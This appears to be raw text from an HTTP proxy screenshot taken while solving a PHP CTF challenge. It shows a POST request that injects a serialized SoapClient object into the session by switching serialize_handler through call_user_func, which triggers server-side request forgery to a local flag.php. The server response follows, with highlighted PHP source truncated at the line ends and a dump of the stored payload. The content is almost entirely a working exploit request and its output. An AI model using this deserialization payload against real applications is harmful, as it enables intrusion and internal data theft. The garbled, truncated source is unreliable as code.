 Raw Params Headers Hex
POST
/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A3%3A%7Bs%3A3%3A%22u
ri%22%3Bs%3A25%3A%22htpp%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A8%3A%
22location%22%3Bs%3A25%3A%22htpp%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3
A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: 406e24f6-ed9f-44b0-9f70-bb4c40dcdce0.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://406e24f6-ed9f-44b0-9f70-bb4c40dcdce0.node3.buuoj.cn
Connection: close
Referer: http://406e24f6-ed9f-44b0-9f70-bb4c40dcdce0.node3.buuoj.cn/?f=&name=
Cookie: PHPSESSID=ru6hlfmr39abo7jtp991t6ns04
Upgrade-Insecure-Requests: 1
serialize_handler=php_serialize
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 01 Jun 2020 09:00:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.0.33
Content-Length: 2408
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style=
/></span><span style="color: #0000BB">$b&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'implode'</span><span
/></span><span style="color: #0000BB">call_user_func</span><span style="color: #007700">(</span><span style="color: #0000BB">$_GET</span><span style="color
style="color: #DD0000">'f'</span><span style="color: #007700">],&nbsp;</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">);<br /><
#0000BB">session_start</span><span style="color: #007700">();<br />if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #0077
#DD0000">'name'</span><span style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$_SESSION</span><sp
#007700">[</span><span style="color: #DD0000">'name'</span><span style="color: #007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$_GET
#007700">[</span><span style="color: #DD0000">'name'</span><span style="color: #007700">];<br />}<br /></span><span style="color: #0000BB">var_dump
#007700">(</span><span style="color: #0000BB">$_SESSION</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">$a&nbsp;</s
#007700">=&nbsp;array(</span><span style="color: #0000BB">reset</span><span style="color: #007700">(</span><span style="color: #0000BB">$_SESSION
#007700">),&nbsp;</span><span style="color: #DD0000">'welcome_to_the_lctf2018'</span><span style="color: #007700">);<br /></span><span style="color: #0000B
style="color: #007700">(</span><span style="color: #0000BB">$b</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span
/></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(139) "|O:10:"SoapClient":3:{s:3:"uri";s:25:"htpp://127.0.0.1/flag.php";s:8:"location";s:25:"htpp://127.0.0.1/flag.php";s:13:"_soap_version";i:1;}"
}